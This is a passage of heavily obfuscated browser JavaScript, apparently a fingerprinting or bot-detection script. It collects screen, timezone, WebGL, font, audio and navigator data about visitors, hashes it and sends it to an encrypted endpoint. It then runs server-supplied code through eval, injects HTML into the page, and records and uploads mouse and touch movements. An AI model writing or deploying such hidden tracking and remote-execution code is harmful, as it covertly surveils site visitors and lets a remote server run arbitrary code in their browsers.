5vZW48RWRa','W4DpWRjPW6xdTCo7mwu','WQNdM0hcJCkIW4ldRSku','W4JdQMRcRbm','W69txqFcTCoxvmooW4u','WQ3dQ0FcKCkoWQe','hmoMamoHW53dSXZdVCoJbJpcMa','W4BcUxJcPSk7','hCk0WRldTmoxWRCE','WRhcLfpcLIFcJq','W5VdO2ZcUWSr','W6mFWRiQW7SIyXNdIq','eCkeW4NcGIC','DqzhW7O','W51tcmkEwwxcK2fcqr7cR8keoSkOFW','WQlcMGXmeZC','eCosWQRdIwlcJmone8k1','WO5UC8k7pq','W5LvwbdcVSorvmogW4ddUq','ySoJa8kSWOHOWRaHf8oSWOuKrZ3cOq','W5dcQmo7WRiBnW','WOHYWPNcSSoAbZ5DWQxcSYJcSq','W6VdTJCNixeMvW','W7LpxapcP8oBF8ohW4tdUJpdUCkv','C8oaeCo7iW7cMI3cLa','WQ0ccc7cJ8oAgCoBW5pdLwmNBW','WOCTiqisW5ldLr7dSa','WOHDWRr3W7fIW4ddUSor','W5hdJwlcISkj','WOxcMGXzgYOoBKZcSKyVW41x','W6HyvqFcSSonxW','W6noz1jwW63cL8k+WO/dGtK','WO3dJuSIBfG','CSoNa8kf','WRxcKG9FkcShkW','W4xcRNhcU8kQ','W4ZdSN3cRa','W4pdKmk5FCktWQu','W5/cKSoEeatcSa','zGfrW7nOrtr6xmoDfcvwcazM','kgtcTqy+cq','W7tdRs0Qma','WO8ZpWioW77dGJVdLCoKWP4','aComsfTnwSocW4vDW59DjZHD','WOOtWOxdNumgpmkueX9vuCoWw8o2','qSoQdmkkWPTIW7uHe8oHWOSP','W4ZcVxRcSSkQqq','zK7dMZzDWR3cSsRcJCoT','WQhdJ1JcGCkyW4RdSCkyo3zyWQ3dLCoo','wmkXaG9jWRJdOSoPirVcJG','umk2WR7cSJD+pWtcGvHTe1W0','W4VdRMpcRq','W5tdGMhcISk3imoABvC','WPPhWRf1','d8ocoCk5','W51vdSkJuhJcQMfxqq','WQJdQelcMmkpWQlcPSoNW6q','wCk0v8kZWOhcTYNdVmoceclcP8kFkmkhmxtdKeC9yLfvya','W6VdRCkSWR/dIW','yWfBW79FsbP7FmoBhcW','q8k+qmkRWO0','WPSAWP/dL0eedSkzobTj','D8onbmohlHNcLsFcLmkOkXq','WRBcKGzogG','CansvehdUhJdIKG','iulcOCkoyLy2mSo4W7rzW7a','W5ZdLSkLDCklWQeSuCo5ba','WPOSoGqiW7/dRZC','oSogWO4oW4FcSmoYW5G','W6GLoSkaBHy','cSoSWRrNW7BcI8oAW68','WPpdJ0dcKCkP','W75SWPFcSYdcPJXLkmkAemoQi8oAESkpW4RdRq','W7DDuN/dL8kADW'];defI=function(){return IV;};return defI();}const versionDef=0x16;function pJ6NxgkzWY7T(I){const Ip=defp;try{if(typeof I!=Ip(0x157,'c%j6'))return I;}catch(p){}return'';}function eF4sJ7EyR5xX(I,p=defIT(0x5,'Wt$X')){try{if(typeof I==p)return'1';}catch(T){}return'0';}function defp(I,p){const T=defI();return defp=function(u,S){u=u-0x0;let n=T[u];if(defp['grVlVj']===undefined){var w=function(Z){const G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let c='',F='';for(let z=0x0,g,h,b=0x0;h=Z['charAt'](b++);~h&&(g=z%0x4?g*0x40+h:h,z++%0x4)?c+=String['fromCharCode'](0xff&g>>(-0x2*z&0x6)):0x0){h=G['indexOf'](h);}for(let Q=0x0,r=c['length'];Q<r;Q++){F+='%'+('00'+c['charCodeAt'](Q)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(F);};const f=function(Z,G){let c=[],F=0x0,z,g='';Z=w(Z);let h;for(h=0x0;h<0x100;h++){c[h]=h;}for(h=0x0;h<0x100;h++){F=(F+c[h]+G['charCodeAt'](h%G['length']))%0x100,z=c[h],c[h]=c[F],c[F]=z;}h=0x0,F=0x0;for(let b=0x0;b<Z['length'];b++){h=(h+0x1)%0x100,F=(F+c[h])%0x100,z=c[h],c[h]=c[F],c[F]=z,g+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[h]+c[F])%0x100]);}return g;};defp['fEbsRc']=f,I=arguments,defp['grVlVj']=!![];}const s=T[0x0],Y=u+s,P=I[Y];return!P?(defp['jKMmFN']===undefined&&(defp['jKMmFN']=!![]),n=defp['fEbsRc'](n,S),I[Y]=n):n=P,n;},defp(I,p);}function tSWYh87V6PaA(){const Iu=defIT;let I={};I['1']=pJ6NxgkzWY7T(window[Iu(0x14d,'7Kty')]),I['2']=eF4sJ7EyR5xX(window[Iu(0x86,'&Dz!')],Iu(0x6f,'C[E3')),I['3']=pJ6NxgkzWY7T(window[Iu(0xb3,'b$Ww')][Iu(0xf9,'C[E3')]),I['4']=pJ6NxgkzWY7T(window[Iu(0x5a,'8$4i')][Iu(0xc8,'7Kty')]),I['5']=pJ6NxgkzWY7T(window[Iu(0x15c,'r7^N')][Iu(0x66,'g9yh')]),I['6']=pJ6NxgkzWY7T(new Date()[Iu(0x130,'#Sb%')]()),I['7']=pJ6NxgkzWY7T(Intl[Iu(0xa3,'bLuM')]()[Iu(0x33,'iC0T')]()[Iu(0x168,'c%j6')]);let p=document[Iu(0x8a,'y5DY')](Iu(0x82,'C[E3')),T,u,S;try{T=p[Iu(0x112,'27)l')](Iu(0x110,'H8AB'))||p[Iu(0x138,'gcbE')](Iu(0xbb,'HViH'));}catch(n){}if(T)try{u=T[Iu(0x178,'u0CE')](Iu(0x174,'27)l')),u?S=T[Iu(0x114,'8$4i')](u[Iu(0x11,'C[E3')]):S=T[Iu(0xb1,'[@T9')](T[Iu(0xc5,'su*!')]);}catch(w){S=Iu(0x7a,'g9yh');}else S=Iu(0x11d,'9Muz');S=S[Iu(0xf4,'&]u!')](/, or similar/g,'')[Iu(0x11a,'!$hN')](/  /g,'\x20'),I['8']=S,I['9']=pJ6NxgkzWY7T(window[Iu(0x1c,'r&sx')][Iu(0x83,'r&sx')]),I['10']=pJ6NxgkzWY7T(window[Iu(0xdc,'9Muz')][Iu(0x1b,'ne1(')]);try{}catch(s){}try{I['12']=MyhE4nemJ3r5();}catch(Y){}return I;}async function sT4dg9yBUN8t(){const IS=defIT,I=window[IS(0x136,'gcbE')]||window[IS(0xac,'eizX')],p=new I(0x1,0x1388,0xac44),T=p[IS(0x9a,'!$hN')]();T[IS(0xe8,'iC0T')]=IS(0xd1,'27)l'),T[IS(0x105,'zpU[')][IS(0xd8,'Dtyw')]=0x3e8;const u=p[IS(0xcc,'y5DY')]();u[IS(0x48,'7Kty')][IS(0x28,'U$z$')]=-0x32,u[IS(0xef,'h^g^')][IS(0x62,'[@T9')]=0x28,u[IS(0xe5,'St11')][IS(0xba,'bLuM')]=0xc,u[IS(0x145,'&Dz!')][IS(0xdd,'jHMG')]=0x14,u[IS(0x2b,'7Kty')][IS(0xd3,'#Sb%')]=0x0,u[IS(0x91,'y5DY')][IS(0xcf,'HViH')]=0.2,T[IS(0x4c,'r&sx')](u),u[IS(0xb,'St11')](p[IS(0x71,'g9yh')]),T[IS(0x11b,'ne1(')]();let S,n=new Promise(function(Y,P){S=Y;});var w;p[IS(0x15e,'lFi5')]=Y=>{const In=IS;w=Y[In(0x2f,'zpU[')][In(0x133,'c%j6')](0x0),S();},p[IS(0x164,'i#I4')](),await n;let s=0x0;for(let Y=0x0;Y<w[IS(0x108,'eizX')];++Y){s+=Math[IS(0x171,'HViH')](w[Y]);}return s;}function MyhE4nemJ3r5(){const Iw=defIT,I=Iw(0xa9,'c%j6'),p=Iw(0xee,'U$z$'),T=[Iw(0x54,'gcbE'),Iw(0x1,'HViH'),Iw(0xde,'wY(1')],u=[Iw(0x16a,'27)l'),Iw(0x38,'jHMG'),Iw(0x128,'r2sh'),Iw(0x21,'H)un'),Iw(0x156,'#Sb%'),Iw(0x13f,'u0CE'),Iw(0x42,'bLuM'),Iw(0x9e,'i#I4'),Iw(0x1f,'eizX'),Iw(0x172,')bbt'),Iw(0x5c,')bbt'),Iw(0x9,'0nlG'),Iw(0x29,'iC0T'),Iw(0x113,'!$hN'),Iw(0xb4,'su*!'),Iw(0xa0,'&Dz!'),Iw(0x85,'y5DY'),Iw(0xd0,'C[E3'),Iw(0x24,'gcbE'),Iw(0x64,'h^g^'),Iw(0x173,'r7^N'),Iw(0x161,'9Muz'),Iw(0xe,'h^g^'),Iw(0x47,'HViH'),Iw(0x149,'r&sx'),Iw(0x13c,'jHMG'),Iw(0x15d,'tSxE'),Iw(0x4a,'ne1('),Iw(0xf1,'wY(1'),Iw(0x16d,'zpU['),Iw(0xc4,'Uw1*'),Iw(0x75,'bLuM'),Iw(0xfa,'zpU['),Iw(0x68,'iC0T'),Iw(0x120,'gcbE'),Iw(0x90,'C[E3'),Iw(0x16f,'&Dz!'),Iw(0x15f,'Z1CO'),Iw(0xd7,'r&sx'),Iw(0x3e,'8$4i'),Iw(0xa4,'&]u!'),Iw(0xc9,'su*!'),Iw(0x10c,'y5DY'),Iw(0xeb,'H8AB'),Iw(0x144,'[@T9'),Iw(0x44,'tSxE'),Iw(0x4f,'gcbE'),Iw(0x3f,'H8AB')];let S=document[Iw(0xfe,'C[E3')](Iw(0x154,'FJg6'))[0x0],n=document[Iw(0xf,'c%j6')](Iw(0x11c,'Dtyw'));n[Iw(0x142,'9Muz')][Iw(0x14a,'i#I4')]=I,n[Iw(0x8d,'7Kty')]=p;let w={},Y={};for(var P in T){n[Iw(0x124,'wY(1')][Iw(0x16,'su*!')]=T[P],S[Iw(0x9d,'7Kty')](n),w[T[P]]=n[Iw(0x177,'jHMG')],Y[T[P]]=n[Iw(0x88,'wY(1')],S[Iw(0x122,'zpU[')](n);}function f(G){const Is=Iw;var c=![];for(var F in T){n[Is(0x9c,'pf&G')][Is(0x169,'&]u!')]=G+','+T[F],S[Is(0x92,'ne1(')](n);var z=n[Is(0x118,'U$z$')]!=w[T[F]]||n[Is(0x14f,'8$4i')]!=Y[T[F]];S[Is(0x5f,'!$hN')](n),c=c||z;}return c;}let Z=[];for(let G in u){f(u[G])&&Z[Iw(0x80,'!$hN')](u[G]);}return Z;}async function DTWMnxzM(I,p,T){const IY=defIT;let u=document[IY(0x22,'tSxE')](IY(0x134,'b$Ww')),S,n,w;try{S=u[IY(0x23,'[@T9')](IY(0x4,'eizX'))||u[IY(0x109,'9]vf')](IY(0x6b,')bbt'));}catch(j){}if(S)try{n=S[IY(0xe3,'r&sx')](IY(0x53,'8$4i')),n?w=S[IY(0x20,'Dtyw')](n[IY(0xc2,'gcbE')]):w=S[IY(0x126,'St11')](S[IY(0xb9,'r2sh')]);}catch(C){w=IY(0x1e,'lFi5');}else w=IY(0x163,'FJg6');w=vkWufZFU(encodeURI(w));let s=window[IY(0x93,'8$4i')][IY(0x7c,'tSxE')],P=window[IY(0x13e,'H8AB')][IY(0xb2,'C[E3')],f=document[IY(0x12c,'#Sb%')][IY(0x162,'c%j6')]||document[IY(0x154,'FJg6')][IY(0xb0,'h^g^')];f=vkWufZFU(f),s=vkWufZFU(s),P=vkWufZFU(P);let Z=vkWufZFU(window[IY(0x30,'wY(1')][IY(0x16b,'H)un')]),G=vkWufZFU(window[IY(0x5e,'Dtyw')][IY(0x17a,'St11')]),c=vkWufZFU(document[IY(0x131,'aW7P')]),F=vkWufZFU(window[IY(0xd4,'!yPT')][IY(0x115,'[@T9')]),z=0x0,g=0x0;try{document[IY(0xca,'r7^N')]&&(g=document[IY(0xbe,'H8AB')][IY(0x49,'HViH')](IY(0x72,'H8AB')),!g&&(g=0x0));}catch(i){g=0x0;}navigator[IY(0x7e,'0nlG')]&&(z=0x1);z=vkWufZFU(z);let h;typeof navigator[IY(0x13a,'H8AB')]!==IY(0x18,'r&sx')?h=Number(navigator[IY(0x17,'27)l')]):h=0x0;h=vkWufZFU(h);let b=vkWufZFU(new Date()[IY(0x140,'H8AB')]()),Q;typeof Intl[IY(0x12,')bbt')]!==IY(0x77,'y5DY')?Q=vkWufZFU(Intl[IY(0xa5,'4%gX')]()[IY(0x9f,'h^g^')]()[IY(0x95,'C[E3')]):Q=vkWufZFU('');let r='';typeof emaDef!==IY(0xc,'[@T9')&&(r=vkWufZFU(emaDef));let t='';try{t=vkWufZFU(JSON[IY(0x34,'ne1(')](navigator[IY(0x51,'pf&G')]));}catch(B){}let L=function(l){const IP=IY;var o=x(N(H(d(l),0x8*l[IP(0x87,'zpU[')])));return o[IP(0xd9,'H8AB')]();};function x(l){const If=IY;for(var o,W=If(0xf7,'8$4i'),E='',R=0x0;R<l[If(0x98,'jHMG')];R++)o=l[If(0x7,'b$Ww')](R),E+=W[If(0x129,'HViH')](o>>>0x4&0xf)+W[If(0x129,'HViH')](0xf&o);return E;}function d(l){const IZ=IY;for(var o=Array(l[IZ(0xbf,'U$z$')]>>0x2),W=0x0;W<o[IZ(0x123,'u0CE')];W++)o[W]=0x0;for(W=0x0;W<0x8*l[IZ(0x99,'iC0T')];W+=0x8)o[W>>0x5]|=(0xff&l[IZ(0xa2,'Uw1*')](W/0x8))<<W%0x20;return o;}function N(l){const IG=IY;for(var o='',W=0x0;W<0x20*l[IG(0x87,'zpU[')];W+=0x8)o+=String[IG(0x175,'jHMG')](l[W>>0x5]>>>W%0x20&0xff);return o;}function H(l,o){const Ic=IY;l[o>>0x5]|=0x80<<o%0x20,l[0xe+(o+0x40>>>0x9<<0x4)]=o;for(var W=0x67452301,E=-0x10325477,R=-0x67452302,I0=0x10325476,I1=0x0;I1<l[Ic(0x13,'Uw1*')];I1+=0x10){var I2=W,I3=E,I4=R,I5=I0;E=a(E=a(E=a(E=a(E=k(E=k(E=k(E=k(E=D(E=D(E=D(E=D(E=J(E=J(E=J(E=J(E,R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x0],0x7,-0x28955b88),E,R,l[I1+0x1],0xc,-0x173848aa),W,E,l[I1+0x2],0x11,0x242070db),I0,W,l[I1+0x3],0x16,-0x3e423112),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x4],0x7,-0xa83f051),E,R,l[I1+0x5],0xc,0x4787c62a),W,E,l[I1+0x6],0x11,-0x57cfb9ed),I0,W,l[I1+0x7],0x16,-0x2b96aff),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0x8],0x7,0x698098d8),E,R,l[I1+0x9],0xc,-0x74bb0851),W,E,l[I1+0xa],0x11,-0xa44f),I0,W,l[I1+0xb],0x16,-0x76a32842),R=J(R,I0=J(I0,W=J(W,E,R,I0,l[I1+0xc],0x7,0x6b901122),E,R,l[I1+0xd],0xc,-0x2678e6d),W,E,l[I1+0xe],0x11,-0x5986bc72),I0,W,l[I1+0xf],0x16,0x49b40821),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x1],0x5,-0x9e1da9e),E,R,l[I1+0x6],0x9,-0x3fbf4cc0),W,E,l[I1+0xb],0xe,0x265e5a51),I0,W,l[I1+0x0],0x14,-0x16493856),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x5],0x5,-0x29d0efa3),E,R,l[I1+0xa],0x9,0x2441453),W,E,l[I1+0xf],0xe,-0x275e197f),I0,W,l[I1+0x4],0x14,-0x182c0438),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0x9],0x5,0x21e1cde6),E,R,l[I1+0xe],0x9,-0x3cc8f82a),W,E,l[I1+0x3],0xe,-0xb2af279),I0,W,l[I1+0x8],0x14,0x455a14ed),R=D(R,I0=D(I0,W=D(W,E,R,I0,l[I1+0xd],0x5,-0x561c16fb),E,R,l[I1+0x2],0x9,-0x3105c08),W,E,l[I1+0x7],0xe,0x676f02d9),I0,W,l[I1+0xc],0x14,-0x72d5b376),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x5],0x4,-0x5c6be),E,R,l[I1+0x8],0xb,-0x788e097f),W,E,l[I1+0xb],0x10,0x6d9d6122),I0,W,l[I1+0xe],0x17,-0x21ac7f4),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x1],0x4,-0x5b4115bc),E,R,l[I1+0x4],0xb,0x4bdecfa9),W,E,l[I1+0x7],0x10,-0x944b4a0),I0,W,l[I1+0xa],0x17,-0x41404390),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0xd],0x4,0x289b7ec6),E,R,l[I1+0x0],0xb,-0x155ed806),W,E,l[I1+0x3],0x10,-0x2b10cf7b),I0,W,l[I1+0x6],0x17,0x4881d05),R=k(R,I0=k(I0,W=k(W,E,R,I0,l[I1+0x9],0x4,-0x262b2fc7),E,R,l[I1+0xc],0xb,-0x1924661b),W,E,l[I1+0xf],0x10,0x1fa27cf8),I0,W,l[I1+0x2],0x17,-0x3b53a99b),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x0],0x6,-0xbd6ddbc),E,R,l[I1+0x7],0xa,0x432aff97),W,E,l[I1+0xe],0xf,-0x546bdc59),I0,W,l[I1+0x5],0x15,-0x36c5fc7),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0xc],0x6,0x655b59c3),E,R,l[I1+0x3],0xa,-0x70f3336e),W,E,l[I1+0xa],0xf,-0x100b83),I0,W,l[I1+0x1],0x15,-0x7a7ba22f),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x8],0x6,0x6fa87e4f),E,R,l[I1+0xf],0xa,-0x1d31920),W,E,l[I1+0x6],0xf,-0x5cfebcec),I0,W,l[I1+0xd],0x15,0x4e0811a1),R=a(R,I0=a(I0,W=a(W,E,R,I0,l[I1+0x4],0x6,-0x8ac817e),E,R,l[I1+0xb],0xa,-0x42c50dcb),W,E,l[I1+0x2],0xf,0x2ad7d2bb),I0,W,l[I1+0x9],0x15,-0x14792c6f),W=K(W,I2),E=K(E,I3),R=K(R,I4),I0=K(I0,I5);}return Array(W,E,R,I0);}function m(l,o,W,E,R,I0){return K(v(K(K(o,l),K(E,I0)),R),W);}function J(l,o,W,E,R,I0,I1){return m(o&W|~o&E,l,o,R,I0,I1);}function D(l,o,W,E,R,I0,I1){return m(o&E|W&~E,l,o,R,I0,I1);}function k(l,o,W,E,R,I0,I1){return m(o^W^E,l,o,R,I0,I1);}function a(l,o,W,E,R,I0,I1){return m(W^(o|~E),l,o,R,I0,I1);}function K(l,o){var W=(0xffff&l)+(0xffff&o);return(l>>0x10)+(o>>0x10)+(W>>0x10)<<0x10|0xffff&W;}function v(l,o){return l<<o|l>>>0x20-o;}let q=Math[IY(0x7f,'r7^N')](new Date()[IY(0x6,'iC0T')]()/0x3e8),O={'first':s,'second':P,'third':w,'forth':Z,'fi':h,'tz':b,'tzn':Q,'jos':c,'zero':G,'mar':F,'web':z,'ema':r,'inn':f,'lie':t,'botTime':g,'mama':vkWufZFU(L(JSON[IY(0xe4,'&Dz!')](tSWYh87V6PaA())))};O=GVzYTtUp(O,q);let U=IY(0x69,'&Dz!')+escape(O)+IY(0x146,'lFi5')+q;if(I)return U;let y=new XMLHttpRequest(),A;typeof nEndDef!=IY(0x10d,'St11')?A=nEndDef:A=IY(0x40,'ne1('),A+=IY(0xe7,'7Kty')+versionDef,typeof cDef!==IY(0x8e,'Wt$X')&&(A=A+IY(0x104,'eizX')),typeof dIdDef!==IY(0xa,'h^g^')&&(A=A+IY(0x179,'i#I4')),typeof triggerDef!==IY(0x15b,'r7^N')&&(A=A+IY(0x14e,'zpU[')),typeof fcDef!==IY(0xda,'H8AB')&&(A=A+IY(0x6e,'C[E3')),typeof dGDef!==IY(0x17b,'&]u!')&&(A=A+IY(0x148,'#Sb%')),typeof llDef!==IY(0xa7,'gcbE')&&(A=A+IY(0xfd,'eizX')),typeof caDef==IY(0x159,'[@T9')&&(T=caDef),y[IY(0x3d,'su*!')]=function(){const IF=IY;if(y[IF(0x100,'bLuM')]==XMLHttpRequest[IF(0x14,'C[E3')]){typeof T==IF(0x70,'9]vf')&&T();try{let l=y[IF(0x12a,')bbt')](IF(0xb7,'r2sh'));l&&(document[IF(0x121,'8$4i')]&&document[IF(0xca,'r7^N')][IF(0x16c,'Wt$X')](IF(0x167,'ne1('),l));}catch(o){}if(y[IF(0x19,'9Muz')]!=0xc8)return 0x0;if(typeof dGDef!==IF(0x125,'aW7P')){dGDef=y[IF(0xfc,'pf&G')];return;}try{let W=JSON[IF(0xdb,'Z1CO')](y[IF(0x170,'U$z$')]),E;if(W[IF(0xb8,'Dtyw')]>0x0)for(let R=0x0;R<W[IF(0xf0,'H8AB')];R++){switch(W[R][IF(0x31,'r2sh')]){case IF(0x8b,'[@T9'):{E=eval('('+W[R][IF(0x13d,'Uw1*')]+')'),faccrYnPuLA(IF(0x3a,'iC0T'),DTWMnxzM(0x1,0x0)+IF(0x137,'jHMG')+encodeURIComponent(E)+IF(0x52,'c%j6')+W[R]['i']+IF(0xed,'8$4i')+W[R]['t']);break;}case IF(0x143,'H8AB'):{document[IF(0x119,'9]vf')][IF(0x32,'27)l')]+=IF(0xdf,'IJND')+W[R][IF(0x10b,'&Dz!')]+IF(0x16e,'r2sh');break;}case IF(0xa8,'Wt$X'):{try{gtag(IF(0x96,'g9yh'),IF(0xff,'8$4i'),{'method':W[R][IF(0x116,'FJg6')],'transport_type':IF(0x15a,'r7^N')});}catch(I0){console[IF(0x2d,'&pWy')](I0);}break;}case IF(0x78,'Z1CO'):{p&&setInterval(DTWMnxzM(0x0,0x0),0x3a98);break;}case IF(0xaf,'eizX'):{if(p){document[IF(0x150,'bLuM')]=HS5hEU39hvR,document[IF(0x14c,'lFi5')]=D1nmVlqUxv;let I1=W[R][IF(0x55,'&Dz!')];mouseIntervalDef=setInterval(()=>{iK61s9TERrS(I1);},0x5dc);}break;}case IF(0x12e,'[@T9'):{alert(IF(0x73,'y5DY'));break;}}}}catch(I2){console[IF(0xc7,'Dtyw')](I2);}}},y[IY(0x12d,'HViH')](IY(0x58,'ne1('),A,!![]),y[IY(0x3,'iC0T')]=!![],y[IY(0x61,'b$Ww')](IY(0xcd,'iC0T'),IY(0x11e,'gcbE')),y[IY(0xa6,'u0CE')](U);}function iK61s9TERrS(I){const Iz=defIT;if(mapDef[Iz(0xce,'[@T9')]<0x1)return'';if(mapDef[Iz(0xad,'!yPT')](';')[Iz(0x39,'bLuM')]<0x5)return'';let p=DTWMnxzM(0x1,0x0);p+=Iz(0x151,'h^g^')+I+Iz(0x4e,'Uw1*')+encodeURIComponent(mapDef),faccrYnPuLA(Iz(0x25,'bLuM'),p),lastDef=0x0,mapDef='';}function faccrYnPuLA(I,p){const Ig=defIT;let T=new XMLHttpRequest(),u;typeof nEndDef!=Ig(0x63,'!$hN')?u=nEndDef:u=Ig(0x176,'u0CE'),T[Ig(0xf5,'h^g^')](Ig(0xc0,'eizX'),u+I+Ig(0xd6,'Dtyw')+versionDef,!![]),T[Ig(0xec,'IJND')]=!![],T[Ig(0x81,'9Muz')](Ig(0x158,'C[E3'),Ig(0x10f,'U$z$')),T[Ig(0x94,'&Dz!')](p);}function D1nmVlqUxv(I){const Ih=defIT;let p,T=0x0;if(I[Ih(0x10e,'&pWy')]==Ih(0x0,'Dtyw')||I[Ih(0xf2,'4%gX')]==Ih(0xe9,'9Muz')||I[Ih(0xf2,'4%gX')]==Ih(0xb6,'7Kty')||I[Ih(0x97,'u0CE')]==Ih(0x12f,'ne1(')){let u=typeof I[Ih(0x132,'r&sx')]===Ih(0xc,'[@T9')?I:I[Ih(0x12b,'8$4i')],S=u[Ih(0x2e,'IJND')][0x0]||u[Ih(0x106,'St11')][0x0];p=S[Ih(0x8f,'gcbE')],T=S[Ih(0x139,'wY(1')];}else(I[Ih(0x166,'9]vf')]==Ih(0x74,'U$z$')||I[Ih(0xe0,'Z1CO')]==Ih(0x127,'HViH')||I[Ih(0x160,'r&sx')]==Ih(0x35,'0nlG')||I[Ih(0x14b,'C[E3')]==Ih(0x102,'iC0T')||I[Ih(0x14b,'C[E3')]==Ih(0x10,'C[E3')||I[Ih(0x155,'0nlG')]==Ih(0x111,'bLuM')||I[Ih(0x10e,'&pWy')]==Ih(0x1d,'r&sx'))&&(p=I[Ih(0xbd,'r&sx')],T=I[Ih(0xbc,'lFi5')]);(p!=0x0||T!=0x0)&&y1P3B8Z0CoJ(p,T);}function HS5hEU39hvR(I){const Ib=defIT;let p,T,u,S,n;I=I||window[Ib(0x13b,'r2sh')],I[Ib(0x5d,'&]u!')]==null&&I[Ib(0xcb,'H8AB')]!=null&&(p=I[Ib(0x5b,'&pWy')]&&I[Ib(0x9b,'#Sb%')][Ib(0xe1,'jHMG')]||document,T=p[Ib(0x1a,'g9yh')],u=p[Ib(0x11f,')bbt')],I[Ib(0x84,'&pWy')]=I[Ib(0x152,'c%j6')]+(T&&T[Ib(0xb5,'jHMG')]||u&&u[Ib(0xaa,'9Muz')]||0x0)-(T&&T[Ib(0x59,'iC0T')]||u&&u[Ib(0x141,'!yPT')]||0x0),I[Ib(0x76,'u0CE')]=I[Ib(0xd,'9]vf')]+(T&&T[Ib(0x10a,'eizX')]||u&&u[Ib(0x4d,'C[E3')]||0x0)-(T&&T[Ib(0x6d,'&pWy')]||u&&u[Ib(0xab,'Z1CO')]||0x0)),y1P3B8Z0CoJ(I[Ib(0x45,'y5DY')],I[Ib(0x139,'wY(1')]);}function y1P3B8Z0CoJ(I,p){const IQ=defIT;I=parseInt(I),p=parseInt(p);let T=new Date()[IQ(0x6,'iC0T')](),u=T-lastDef;lastDef=T,lastLineDef=','+I+','+p;if(u<0x28)return 0x0;mapDef+=';'+u+lastLineDef;}function iU8fMYJDpbRu(I){const Ir=defIT;let p,T=window[Ir(0x89,'pf&G')][Ir(0x4b,'b$Ww')];defErrorCount++;if(defErrorCount>0x3)return;I[Ir(0x7b,'H)un')]?p={'p':I[Ir(0x60,'b$Ww')],'m':I[Ir(0xe6,')bbt')],'t':I[Ir(0xf2,'4%gX')],'e':JSON[Ir(0x135,'r2sh')](I[Ir(0xfb,'Wt$X')])}:p={'p':I[Ir(0xea,'!$hN')][Ir(0x15,'pf&G')]?I[Ir(0x43,'jHMG')][Ir(0xe2,'U$z$')]:I[Ir(0x103,'8$4i')][Ir(0x26,'u0CE')],'m':'','t':I[Ir(0x27,'jHMG')],'e':''};p[Ir(0xd5,'lFi5')]=T;let u=btoa(JSON[Ir(0x56,'!$hN')](p));if(typeof errorLogDef[u]!=Ir(0x67,'Z1CO'))return;errorLogDef[u]=0x1;let S=Math[Ir(0x17c,'eizX')](new Date()[Ir(0x3c,'Wt$X')]()/0x3e8);p=GVzYTtUp(p,S);let n=Ir(0x57,'y5DY')+escape(p)+Ir(0x65,'8$4i')+S;faccrYnPuLA(Ir(0x2c,'C[E3'),n);}var defErrorCount=0x0;window[defIT(0x117,'i#I4')](defIT(0xf6,'r&sx'),I=>{lastErrorDef=I,iU8fMYJDpbRu(I);},!![]),DTWMnxzM(0x0,0x1);